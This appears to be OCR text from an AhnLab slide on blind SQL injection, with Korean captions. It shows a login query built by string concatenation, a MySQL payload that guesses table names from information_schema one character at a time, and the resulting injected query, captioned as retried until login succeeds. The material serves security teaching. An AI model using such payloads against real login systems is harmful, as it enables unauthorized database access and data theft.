 ① SELECT * FROM Users WHERE id = ‘INPUT1’ AND password = ‘INPUT2’
②
SQL
abc123’ and ASCI(SUBSTR(SELECT name FROM information_schema.tables
WHERE table_type=‘base table’ limit 0,1),1,1)) > 100 --
(MySQL 일경우)
AhnLab
③ SELECT * FROM Users WHERE id = ‘abc123’ and ASCII(SUBSTR(SELECT name FROM
information_schema.tables WHERE table_type=‘base table’ limit 0,1),1,1)) > 100 --
’ AND password = ‘INPUT2’
로그인이 될 때까지 시도